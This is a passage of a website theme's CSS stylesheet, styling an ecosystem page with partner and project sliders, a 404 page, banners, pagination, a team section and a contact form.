  width: 100%;
  height: auto;
}
.ecosystem-page .partners-sec .gallery-sec .box {
  width: 100%;
  height: auto;
  display: block;
}
.ecosystem-page .partners-sec .gallery-sec .box .pic {
  width: 100%;
  height: auto;
  display: block;
  text-align: center;
  background: #fff;
  padding: 5%;
  border: solid 1px #ededed;
}
.ecosystem-page .partners-sec .gallery-sec .box .pic img {
  width: 100%;
  max-width: 100%;
  height: auto;
  display: block;
}
.ecosystem-page .partners-sec .gallery-sec .box .content {
  width: 100%;
  height: auto;
  text-align: left;
  font-size: 18px;
  line-height: 22px;
  color: #585858;
  padding: 10px;
  display: block;
  clear: both;
}
.ecosystem-page .partners-sec .gallery-sec .box .content h3 {
  font-size: 18px;
  line-height: 22px;
  color: #585858;
  font-weight: 400;
  margin-bottom: 2px;
}
.ecosystem-page .partners-sec .gallery-sec .box .content p {
  font-size: 14px;
  line-height: 24px;
  color: #585858;
}
.ecosystem-page .partners-sec .gallery-sec .box .scrollbar-outer {
  height: auto;
}
.ecosystem-page .partners-sec .gallery-sec .swiper-wrapper {
  width: 100%;
}
.ecosystem-page .partners-sec .gallery-sec .pager-sec {
  width: 100%;
  height: auto;
  position: relative;
  margin-top: 20px;
  clear: both;
}
.ecosystem-page .partners-sec .gallery-sec .pager-sec .swiper-button-prev1 {
  width: 30px;
  height: 30px;
  background: none;
  font-size: 30px;
  opacity: 1 !important;
  line-height: 30px;
  left: 0;
  right: 0;
  color: #000;
  position: relative;
  display: block;
  float: left;
}
.ecosystem-page .partners-sec .gallery-sec .pager-sec .swiper-button-prev1:hover {
  color: #71bf4c;
}
.ecosystem-page .partners-sec .gallery-sec .pager-sec .swiper-button-next1 {
  width: 30px;
  height: 30px;
  background: none;
  font-size: 30px;
  opacity: 1 !important;
  line-height: 30px;
  left: 0;
  right: 0;
  margin-left: 20px;
  color: #000;
  position: relative;
  display: block;
  float: left;
}
.ecosystem-page .partners-sec .gallery-sec .pager-sec .swiper-button-next1:hover {
  color: #71bf4c;
}
.ecosystem-page .partners-sec .sw-pager {
  position: relative;
  bottom: 0;
  text-align: center;
}
.ecosystem-page .partners-sec .sw-pager .swiper-pagination {
  text-align: center;
}
.ecosystem-page .partners-sec .sw-pager .swiper-pagination .swiper-pagination-bullet {
  display: inline-block;
  float: none;
  margin: 0 5px;
}
.ecosystem-page .projects-sec {
  width: 100%;
  height: auto;
  clear: both;
  background: #fff;
  padding: 150px 0 200px 0;
}
.ecosystem-page .projects-sec .container {
  position: relative;
}
.ecosystem-page .projects-sec .buble4 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -120px;
  bottom: -245px;
  z-index: 20;
}
.ecosystem-page .projects-sec .buble5 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -220px;
  bottom: -170px;
  z-index: 20px;
}
.ecosystem-page .projects-sec .buble6 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -50px;
  bottom: -110px;
}
.ecosystem-page .projects-sec .buble7 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -88px;
  bottom: -110px;
}
.ecosystem-page .projects-sec .buble8 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -117px;
  bottom: -58px;
}
.ecosystem-page .projects-sec .tag01 {
  position: relative;
  text-align: center;
}
.ecosystem-page .projects-sec .tag01::before {
  width: 225px;
  height: 225px;
  content: "";
  position: absolute;
  background-size: cover;
  top: 0;
  left: 50%;
  margin-left: -110px;
  margin-top: -80px;
  background: url(./images/dottedbg.png) 0 0 no-repeat;
}
.ecosystem-page .projects-sec .project-sliders {
  width: 100%;
  height: auto;
  clear: both;
  margin-top: 75px;
}
.ecosystem-page .projects-sec .project-sliders .container {
  -moz-border-radius: 10px;
  max-width: 1060px;
  border-radius: 10px;
  -webkit-box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.11);
  box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.11);
}
.ecosystem-page .projects-sec .project-sliders .box {
  width: 100%;
  height: auto;
  display: block;
  -webkit-border-radius: 10px;
  padding: 70px 30px;
}
.ecosystem-page .projects-sec .project-sliders .box h3 {
  font-size: 31px;
  line-height: 35px;
  color: #000;
}
.ecosystem-page .projects-sec .project-sliders .box p {
  font-size: 16px;
}
.ecosystem-page .projects-sec .project-sliders .box .top-cec {
  width: 100%;
  height: auto;
  text-align: center;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec {
  padding: 50px 0;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 {
  width: 400px;
  height: 400px;
  border: solid 10px #c2c3c3;
  border-radius: 100%;
  position: relative;
  margin: 50px auto;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 ul {
  width: auto;
  height: auto;
  float: left;
  padding: 0;
  margin: 0;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li {
  width: 100%;
  height: auto;
  float: left;
  padding: 0;
  margin: 0;
  list-style-type: none;
  position: absolute;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .icon {
  width: 90px;
  height: 90px;
  background: #fff;
  text-align: center;
  line-height: 70px;
  border: solid 6px #fff;
  -webkit-border-radius: 100%;
  display: block;
  position: relative;
  border-radius: 100%;
  float: left;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .icon::before {
  width: 90px;
  height: 90px;
  position: absolute;
  display: block;
  content: "";
  border: solid 6px #fff;
  -webkit-border-radius: 100%;
  left: -12px;
  top: -12px;
  border-radius: 100%;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .icon::after {
  width: 80px;
  height: 80px;
  position: absolute;
  display: block;
  z-index: 20;
  content: "";
  border: solid 6px #71bf4c;
  -webkit-border-radius: 100%;
  left: -7px;
  top: -7px;
  border-radius: 100%;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .icon img {
  width: auto;
  max-width: 90%;
  display: inline-block;
  vertical-align: middle;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .text {
  width: auto;
  height: auto;
  float: left;
  position: relative;
  font-size: 16px;
  display: block;
  line-height: 26px;
  color: #2c2f33;
  font-weight: 500;
  margin: 15px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .details {
  width: 90%;
  padding: 10px;
  opacity: 0;
  text-align: center;
  height: auto;
  display: block;
  position: absolute;
  left: 0;
  bottom: 100%;
  background: #71bf4c;
  color: #fff;
  border-radius: 10px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .details p {
  color: #fff;
  margin-bottom: 5px;
  font-size: 13px;
  line-height: 18px;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:hover .details {
  opacity: 1;
  bottom: 110%;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:hover .text {
  color: #71bf4c;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:first-child {
  left: 47%;
  top: -50px;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(2) {
  text-align: right;
  left: -82%;
  top: 15%;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(2) .icon {
  float: right;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(2) .text {
  float: right;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(3) {
  text-align: right;
  left: -77%;
  bottom: 6%;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(3) .icon {
  float: right;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(3) .text {
  float: right;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(4) {
  right: -88%;
  top: 31%;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(5) {
  right: -60%;
  bottom: -24px;
}
.ecosystem-page .projects-sec .project-sliders .box .bottom-sec {
  text-align: center;
}
.ecosystem-page .projects-sec .project-sliders .box .bottom-sec .btn {
  width: 230px;
  height: 60px;
  font-size: 18px;
  line-height: 60px;
  color: #fff;
  background: #71bf4c;
  text-align: left;
  display: inline-block;
  position: relative;
  padding-left: 45px;
  font-weight: 600;
  -webkit-text-decoration: uppercase;
          text-decoration: uppercase;
  clear: both;
  border-radius: 50px;
}
.ecosystem-page .projects-sec .project-sliders .box .bottom-sec .btn::before {
  width: auto;
  height: auto;
  font-weight: normal;
  font-size: 25px;
  display: block;
  content: "\f1c1";
  font-family: "fontawesome";
  position: absolute;
  top: 0;
  right: 45px;
}
.ecosystem-page .projects-sec .project-sliders .box .bottom-sec .btn:hover {
  background: #585858;
}
.ecosystem-page .projects-sec .project-sliders .box .bottom-sec h4 {
  font-size: 23px;
  line-height: 30px;
  color: #565858;
  font-weight: 500;
}
.ecosystem-page .projects-sec .project-sliders .swiper-button-prev {
  width: auto;
  height: auto;
  background: none;
  font-size: 80px;
  opacity: 1 !important;
  line-height: 80px;
  left: 0;
  color: #000;
  display: block;
}
.ecosystem-page .projects-sec .project-sliders .swiper-button-prev:hover {
  color: #71bf4c;
}
.ecosystem-page .projects-sec .project-sliders .swiper-button-next {
  width: auto;
  height: auto;
  background: none;
  font-size: 80px;
  opacity: 1 !important;
  line-height: 80px;
  right: 0;
  color: #000;
  display: block;
}
.ecosystem-page .projects-sec .project-sliders .swiper-button-next:hover {
  color: #71bf4c;
}
.ecosystem-page .projects-sec .project-sliders .Transformation-cnt {
  width: 100%;
  height: auto;
  margin-top: 100px;
  padding: 50px;
  background: #71bf4c;
  border-radius: 20px;
}
.ecosystem-page .projects-sec .project-sliders .Transformation-cnt h2 {
  color: #fff;
  margin-bottom: 0;
}
.ecosystem-page .projects-sec .project-sliders .Transformation-cnt h3 {
  color: #fff;
  margin-bottom: 0;
}
.ecosystem-page .projects-sec .project-sliders .Transformation-cnt h4 {
  font-size: 20px;
  line-height: 30px;
  color: #fff;
}
.ecosystem-page .projects-sec .project-sliders .Transformation-cnt p {
  color: #000;
}
.ecosystem-page .projects-sec .project-sliders .Transformation-cnt p span {
  color: #fff;
}
.ecosystem-page .projects-sec .project-sliders .students-pic {
  width: 100%;
  height: auto;
  clear: both;
  margin-top: 50px;
}
.ecosystem-page .projects-sec .project-sliders .students-pic img {
  width: 100% !important;
  height: auto !important;
  margin: 0px !important;
}

/* ==========================================================================
   404 page custom styles
   ========================================================================== */
.error404 {
  text-align: center;
}
.error404 a {
  text-decoration: none;
}
.error404 .search-field {
  color: #666;
  border: 1px solid #ccc;
  outline: none;
  font: 400 16px "Poppins", sans-serif;
  margin-bottom: 10px;
  line-height: 21px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  height: 40px;
  line-height: 40px;
  padding: 0 8px;
}
.error404 .search-submit {
  height: 40px;
}

.error404 p.emoji {
  font-size: 120px;
  font-weight: 700;
  font-family: sans-serif;
  line-height: 1em;
  color: #222f67;
  margin: 0;
  margin-bottom: 40px;
}

.error404 .wrapper {
  border-top: 1px solid rgba(0, 0, 0, 0.5);
}

.error404 .contentmain {
  padding: 80px 12px 100px;
  background: #fff;
}

.error404 p {
  margin: 1.8em 0;
  font-size: 14px;
}

.inner-banner-sec {
  width: 100%;
  height: auto;
  padding: 150px 0;
  background: url(./images/edlabs-banner.jpg) top center;
  display: block;
  position: relative;
  color: #fff;
}
.inner-banner-sec::before {
  content: "";
  width: 100%;
  height: 100%;
  display: block;
  background: #000;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0.4;
}
.inner-banner-sec .container {
  max-width: 900px;
  text-align: center;
  position: relative;
  z-index: 20;
}
.inner-banner-sec h1 {
  color: #fff;
  font-weight: 500;
}
.inner-banner-sec p, .inner-banner-sec h2, .inner-banner-sec h3, .inner-banner-sec h4 {
  color: #fff;
  font-weight: 300;
}
.inner-banner-sec strong, .inner-banner-sec span {
  color: #fff;
}
.inner-banner-sec .social-sec {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 10px;
}
.inner-banner-sec .social-sec ul {
  width: 100%;
  height: auto;
  padding: 0;
  margin: 0;
}
.inner-banner-sec .social-sec li {
  width: auto;
  height: auto;
  display: inline-block;
  margin: 0 5px;
  list-style-type: none;
}
.inner-banner-sec .social-sec li a {
  width: 30px;
  height: 30px;
  display: inline-block;
  color: #fff;
  text-decoration: none;
  font-size: 0;
  line-height: 30px;
  text-align: center;
  border-radius: 100px;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}
.inner-banner-sec .social-sec li a:hover {
  -webkit-box-shadow: 0 0 50px rgba(0, 0, 0, 0.35);
          box-shadow: 0 0 50px rgba(0, 0, 0, 0.35);
}
.inner-banner-sec .social-sec li .fb {
  background: #395996;
}
.inner-banner-sec .social-sec li .tw {
  background: #00aaf5;
}
.inner-banner-sec .social-sec li .ln {
  background: #285d8f;
}
.inner-banner-sec .social-sec li .gl {
  background: #a71812;
}
.inner-banner-sec .social-sec li .fb::before {
  content: "\f09a";
  font-family: "fontawesome";
  font-size: 15px;
}
.inner-banner-sec .social-sec li .tw::before {
  content: "\f099";
  font-family: "fontawesome";
  font-size: 15px;
}
.inner-banner-sec .social-sec li .ln::before {
  content: "\f0e1";
  font-family: "fontawesome";
  font-size: 15px;
}
.inner-banner-sec .social-sec li .gl::before {
  content: "\f0d5";
  font-family: "fontawesome";
  font-size: 15px;
}

.default-inner-content {
  width: 100%;
  max-width: 800px;
  height: auto;
  margin: auto;
}
.default-inner-content h2, .default-inner-content h3, .default-inner-content h4, .default-inner-content h5, .default-inner-content h6 {
  margin-top: 50px;
  margin-bottom: 10px;
}

.archive-content {
  width: 100%;
  height: auto;
  margin: auto;
  padding: 50px 0;
}
.archive-content h2, .archive-content h3, .archive-content h4, .archive-content h5, .archive-content h6 {
  margin-bottom: 10px;
}
.archive-content .img {
  margin-bottom: 20px;
}
.archive-content span.comment-meta {
  float: right;
  position: relative;
  font-size: 14px;
  line-height: 20px;
}
.archive-content span.comment-meta::before {
  width: auto;
  height: auto;
  content: "\f0e6";
  font-family: "fontawesome";
  color: #71bf4c;
  margin-right: 5px;
  font-size: 20px;
  line-height: 20px;
}
.archive-content .img img {
  width: 100%;
}
.archive-content .list-item {
  width: 95%;
  margin-bottom: 50px;
}
.archive-content .list-item a.rm-btn {
  width: auto;
  height: auto;
  display: inline-block;
  text-decoration: none;
  padding: 10px 20px;
  border: solid 1px #71bf4c;
  border-radius: 50px;
}
.archive-content .list-item a.rm-btn:hover {
  border: solid 1px #000;
  color: #000;
}

.comments-section {
  padding-top: 10px;
  margin-top: 50px;
  border-top: solid 1px #e2e2e2;
}
.comments-section a {
  text-decoration: none;
}

div#author_bio_section {
  padding-top: 10px;
  margin-top: 50px;
  border-top: solid 1px #e2e2e2;
}

p.author_links a {
  font-weight: bold;
}

header a, footer a {
  text-decoration: none;
}

p.edit-link {
  width: auto;
  float: left;
  margin-right: 10px;
}

.author_links a, .logged-in-as a {
  text-decoration: none !important;
}

.pagination {
  width: 100%;
  height: auto;
}

.comment-meta.comment-author.vcard {
  font-size: 14px;
  color: #adadad;
}

.post-meta {
  color: #adadad;
}

p.author_details {
  font-size: 16px;
}

section.comment-content.comment p {
  font-size: 16px;
}

h1 a, h2 a {
  text-decoration: none;
}

.pagination {
  width: 100%;
  height: auto;
  clear: both;
  text-align: center;
  margin: 50px 0;
}
.pagination span, .pagination a {
  width: 40px;
  height: 40px;
  font-size: 16px;
  line-height: 40px;
  background: #fff;
  margin: 0 2px;
  font-weight: 500;
  text-align: center;
  display: inline-block;
  text-decoration: none;
  border: solid 1px #dedede;
  color: #646669;
  border-radius: 100%;
}
.pagination a:hover {
  border: solid 1px #6fe233;
  color: #6fe233;
}
.pagination span {
  background: #6fe233;
  border: solid 1px #6fe233;
  color: #fff;
}
.pagination a.next.page-numbers, .pagination a.prev.page-numbers {
  font-size: 0;
}
.pagination a.next.page-numbers::before {
  content: "\f101";
  font-family: "fontawesome";
  font-size: 16px;
  line-height: 37px;
}
.pagination a.prev.page-numbers::before {
  content: "\f100";
  font-family: "fontawesome";
  font-size: 16px;
  line-height: 37px;
}

.sidebar h2, .sidebar h3, .sidebar h4, .sidebar h5 {
  margin-top: 0;
  margin-bottom: 30px;
}
.sidebar a {
  text-decoration: none;
  color: #585858;
}
.sidebar a:hover {
  color: #000;
}
.sidebar li {
  list-style-type: none;
}
.sidebar ul {
  padding: 0;
  margin: 0;
}
.sidebar li {
  padding: 0;
  margin: 0 0 30px 0;
}
.sidebar .recent-post-thumbnail {
  margin-bottom: 10px;
}
.sidebar form.search-form {
  width: 100%;
  height: auto;
  display: inline-block;
}
.sidebar form.search-form label {
  width: 55%;
  height: auto;
  float: left;
}
.sidebar form.search-form input.search-submit {
  float: right;
}

.page-template-template-SL2SE-Super-charger footer .topsec, .page-template-template-press-release footer .topsec, .page-template-template-media-coverage-php footer .topsec, .page-template-template-our-team-php footer .topsec, .page-template-template-contact footer .topsec,
.page-template-template-gmc-calibrator-php footer .topsec, .page-template-template-our-team-detail footer .topsec {
  display: none;
}
.our-team-sec {
  width: 100%;
  height: auto;
  clear: both;
  position: relative;
}
.our-team-sec section {
  width: 100%;
  height: auto;
  padding: 50px 0;
  text-align: center;
  background: #fff;
}
.our-team-sec section h3 {
  font-size: 34px;
  line-height: 36px;
  color: #585858;
  margin-bottom: 20px;
}
.our-team-sec section ul {
  padding: 0;
  margin: 0;
}
.our-team-sec section .resp-tabs-list li {
  background: #fff !important;
  font-size: 14px;
  line-height: 14px;
  color: #585858;
  text-transform: uppercase;
  font-weight: 600;
  padding: 15px 20px !important;
  margin: 0 5px;
  border: solid 1px #c5c6c4;
  width: auto;
  height: auto;
  border-radius: 5px;
}
.our-team-sec section li.resp-tab-item.hor_1.resp-tab-active {
  border: solid 1px #6fe233 !important;
  background: #6fe233 !important;
  color: #fff !important;
}
.our-team-sec section .box {
  width: 100%;
  height: auto;
  display: block;
}
.our-team-sec section .box .pic {
  width: 100%;
  height: auto;
  text-align: center;
  background: #f0f7eb;
}
.our-team-sec section .box .pic img {
  width: 100%;
  display: inline-block;
}
.our-team-sec section .box .details {
  width: 100%;
  height: auto;
  display: block;
  clear: both;
  padding: 30px 0;
}
.our-team-sec section .box .details h4 {
  font-size: 17px;
  line-height: 22px;
  color: #585858;
  font-weight: 600;
  margin-bottom: 5px;
}
.our-team-sec section .box .details h5 {
  font-size: 20px;
  line-height: 22px;
  color: #585858;
  font-weight: 300;
  margin-bottom: 0;
}
.our-team-sec section li {
  width: 21%;
  margin: 1.5%;
  display: inline-block;
  position: relative;
  top: 0;
  vertical-align: top;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}
.our-team-sec section li:hover {
  -webkit-box-shadow: 0 0 50px rgba(0, 0, 0, 0.2);
          box-shadow: 0 0 50px rgba(0, 0, 0, 0.2);
}
.our-team-sec section li:nth-child(4n+1) {
  clear: left;
}
.our-team-sec section:nth-child(even) {
  background: #f0f7eb;
}
.our-team-sec section:nth-child(even) .box .pic {
  background: #fff;
}

.our-team-wrapper {
  width: 100%;
  height: auto;
  clear: both;
  background: #fff url(./images/inner-bg-1.jpg) top center no-repeat;
}
.our-team-wrapper .youtube-sec {
  text-align: center;
  padding: 65px 0 65px 0;
  margin-top: 50px;
  background: #f0f7eb;
  width: 100%;
  height: auto;
}
.our-team-wrapper .text-sec1 {
  width: 100%;
  text-align: center;
  height: auto;
  padding: 50px 0 50px 0;
}
.our-team-wrapper .text-sec1 p {
  font-size: 21px;
  margin-bottom: 25px;
}
.our-team-wrapper .team-gallery-sec {
  width: 100%;
  text-align: center;
  height: auto;
  padding: 50px 0 50px 0;
  background: #f0f7eb;
}
.our-team-wrapper .team-gallery-sec .sw-pager {
  position: relative;
  width: 100%;
  z-index: 200;
  height: auto;
  line-height: 20px;
  bottom: 0px;
  left: 0;
  clear: both;
}
.our-team-wrapper .team-gallery-sec .swiper-pagination {
  width: 95%;
  max-width: 1150px;
  position: relative;
  margin: auto;
  text-align: center;
}
.our-team-wrapper .team-gallery-sec .swiper-pagination-bullet {
  background: none;
  margin: 0 10px;
  border: none !important;
  position: relative;
  width: 20px !important;
  height: 20px !important;
}
.our-team-wrapper .team-gallery-sec .swiper-pagination-bullet::before {
  content: "";
  width: 8px;
  height: 8px;
  background: #6fe26a;
  position: absolute;
  left: 6px;
  top: 6px;
  border-radius: 100px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  opacity: 0.7;
}
.our-team-wrapper .team-gallery-sec .swiper-pagination-bullet-active::before {
  content: "";
  width: 20px;
  height: 20px;
  background: #6fe26a;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 1;
}
.our-team-wrapper .team-gallery-sec li.resp-tab-item.hor_1.resp-tab-active {
  border: solid 1px #6fe233 !important;
  background: #6fe233 !important;
  color: #fff !important;
}
.our-team-wrapper .team-gallery-sec li {
  display: inline-block;
  list-style: none;
  padding: 10px;
  background: #fff !important;
  font-size: 14px;
  line-height: 14px;
  color: #585858;
  text-transform: uppercase;
  font-weight: 600;
  padding: 15px 20px !important;
  margin: 0 5px;
  border: solid 1px #c5c6c4;
  width: auto;
  height: auto;
  border-radius: 5px;
  -webkit-box-shadow: 0 0 50px rgba(0, 0, 0, 0.2);
          box-shadow: 0 0 50px rgba(0, 0, 0, 0.2);
  position: relative;
  top: 0;
  vertical-align: top;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
  cursor: pointer;
}
.our-team-wrapper .flag-icon {
  width: 110px;
  height: auto;
  margin: auto;
  position: relative;
  z-index: 10;
}
.our-team-wrapper .flag-icon img {
  width: 100%;
  height: auto;
  display: block;
}
.our-team-wrapper a {
  text-decoration: none;
}
.our-team-wrapper h2 {
  font-size: 50px;
  line-height: 60px;
  color: #2c2f33;
  margin-bottom: 0;
  position: relative;
  z-index: 10;
}
.our-team-wrapper .sec1 {
  width: 100%;
  height: auto;
  text-align: center;
}
.our-team-wrapper .sec1 a {
  color: #6fe263;
  text-decoration: underline;
}
.our-team-wrapper .sec1 a:hover {
  color: #000;
}
.our-team-wrapper .sec1 .top-logo {
  width: 100%;
  height: auto;
  text-align: center;
}
.our-team-wrapper .sec1 .top-logo img {
  width: auto;
  max-width: 300px;
  display: inline-block;
}
.our-team-wrapper .sec1 .container {
  max-width: 1016px;
  position: relative;
  padding-top: 50px;
}
.our-team-wrapper .sec1 h3 {
  color: #71bf4c;
}
.our-team-wrapper .sec1 h3 strong {
  color: #585858;
}
.our-team-wrapper .sec1 h3 span {
  color: #2c2f33;
  font-weight: 700;
}
.our-team-wrapper .buble4 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: 5%;
  bottom: 0;
  z-index: 20;
}
.our-team-wrapper .buble5 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -10px;
  bottom: 70px;
  z-index: 20;
}
.our-team-wrapper .buble6 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: 10%;
  bottom: 130px;
  z-index: 20;
}
.our-team-wrapper .buble7 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: 8%;
  bottom: 190px;
  z-index: 10;
}
.our-team-wrapper .buble8 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: 6%;
  bottom: 140px;
  z-index: 10;
}
.our-team-wrapper .buble04 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: 5%;
  bottom: 0;
  z-index: 20;
}
.our-team-wrapper .buble05 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -10px;
  bottom: 70px;
  z-index: 20;
}
.our-team-wrapper .buble06 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 10%;
  bottom: 130px;
  z-index: 20;
}
.our-team-wrapper .buble07 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: 8%;
  bottom: 190px;
  z-index: 10;
}
.our-team-wrapper .buble08 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: 6%;
  bottom: 140px;
  z-index: 10;
}

.our-contact-sec {
  width: 100%;
  height: auto;
  clear: both;
}
.our-contact-sec .map-sec {
  width: 100%;
  height: auto;
  padding: 100px 0;
}
.our-contact-sec .map-sec .title {
  width: 100%;
  height: auto;
  display: block;
  padding-bottom: 10px;
  text-align: center;
}
.our-contact-sec .map-sec .box {
  width: 100%;
  height: auto;
  clear: both;
  border: solid 1px #eaeaea;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}
.our-contact-sec .map-sec .box .map {
  width: 100%;
  height: 290px;
}
.our-contact-sec .map-sec .box .details {
  width: 100%;
  height: auto;
  display: inline-block;
  padding: 20px 30px;
}
.our-contact-sec .map-sec .box .details p {
  font-size: 16px;
  line-height: 18px;
  margin-bottom: 10px;
}
.our-contact-sec .map-sec .box:hover {
  -webkit-box-shadow: 0 0 50px rgba(0, 0, 0, 0.35);
          box-shadow: 0 0 50px rgba(0, 0, 0, 0.35);
}
.our-contact-sec .form-sec {
  width: 100%;
  height: auto;
  padding: 150px 0;
  background: #f2f2f2;
  display: none;
}
.our-contact-sec .form-sec .container {
  max-width: 1000px;
}
.our-contact-sec .form-sec .title-sec {
  position: relative;
  text-align: center;
}
.our-contact-sec .form-sec .title-sec::before {
  width: 180px;
  height: 180px;
  content: "";
  position: absolute;
  background-size: cover !important;
  top: 0;
  left: 50%;
  margin-left: -110px;
  margin-top: -60px;
  background: url(./images/dottedbg.png) 0 0 no-repeat;
}
.our-contact-sec .form-sec .contact-form {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 30px;
}
.our-contact-sec .form-sec .contact-form ul {
  padding: 0;
  margin: 0;
}
.our-contact-sec .form-sec .contact-form li {
  width: 46%;
  height: auto;
  float: left;
  margin: 2%;
  list-style-type: none;
}
.our-contact-sec .form-sec .contact-form li:nth-child(5n) {
  width: 96%;
}
.our-contact-sec .form-sec .contact-form input[type=text], .our-contact-sec .form-sec .contact-form input[type=email], .our-contact-sec .form-sec .contact-form input[type=url], .our-contact-sec .form-sec .contact-form input[type=select], .our-contact-sec .form-sec .contact-form input[type=password], .our-contact-sec .form-sec .contact-form input[type=search], .our-contact-sec .form-sec .contact-form input[type=number], .our-contact-sec .form-sec .contact-form input[type=tel], .our-contact-sec .form-sec .contact-form input[type=range], .our-contact-sec .form-sec .contact-form input[type=date], .our-contact-sec .form-sec .contact-form input[type=month], .our-contact-sec .form-sec .contact-form input[type=week], .our-contact-sec .form-sec .contact-form input[type=time], .our-contact-sec .form-sec .contact-form input[type=datetime], .our-contact-sec .form-sec .contact-form input[type=datetime-local], .our-contact-sec .form-sec .contact-form input[type=color], .our-contact-sec .form-sec .contact-form textarea {
  width: 100%;
  height: 50px;
  background: #fff;
  color: #585858;
  border: solid 1px #eaeaea;
  padding: 0 5%;
  font-family: "Poppins", sans-serif;
  font-size: 16px;
  outline: none;
  border-radius: 5px;
}
